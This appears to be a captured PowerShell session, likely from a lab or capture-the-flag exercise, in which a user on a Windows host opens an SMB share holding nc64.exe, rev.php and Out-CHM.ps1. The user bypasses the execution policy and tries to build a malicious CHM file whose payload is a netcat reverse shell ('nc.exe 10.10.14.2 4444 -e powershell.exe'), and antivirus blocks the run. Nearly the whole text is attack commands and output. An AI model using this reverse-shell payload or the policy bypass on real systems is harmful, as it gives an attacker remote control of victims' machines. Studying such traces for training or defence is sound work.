 PS C:\Windows\system32>
PS C:\Windows\system32> whoami
desktop-l39qik2\vuln
PS C:\Windows\system32> cd \\192.168.122.86\share
PS Microsoft.PowerShell.Core\FileSystem::\\192.168.122.86\share> dir
Directory: \\192.168.122.86\share
Mode LastWriteTime Length Name
---- ------------- ------ ----
------ 4/4/2022 4:35 PM 45272 nc64.exe
------ 4/4/2022 4:52 PM 19499 Out-CHM.ps1
------ 4/4/2022 4:36 PM 163 rev.php
PS Microsoft.PowerShell.Core\FileSystem::\\192.168.122.86\share> Set-ExecutionPolicy bypass
Execution Policy Change
The execution policy helps protect you from scripts that you do not trust. Changing the execution policy might expose
you to the security risks described in the about_Execution_Policies help topic at
https:/go.microsoft.com/fwlink/?LinkID=135170. Do you want to change the execution policy?
[Y] Yes [A] Yes to All [N] No [L] No to All [S] Suspend [?] Help (default is "N"): A
PS Microsoft.PowerShell.Core\FileSystem::\\192.168.122.86\share> .\Out-CHM.ps1 -Payload "C:\tmp\nc.exe 10.10.14.2 4444 -
e powershell.exe" -HHCPath "C:\Program Files (x86)\HTML Help Workshop"
.\Out-CHM.ps1 : Operation did not complete successfully because the file contains a virus or potentially unwanted
software.
At line:1 char:1
+ .\Out-CHM.ps1 -Payload "C:\tmp\nc.exe 10.10.14.2 4444 -e powershell.e ...
+ ~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException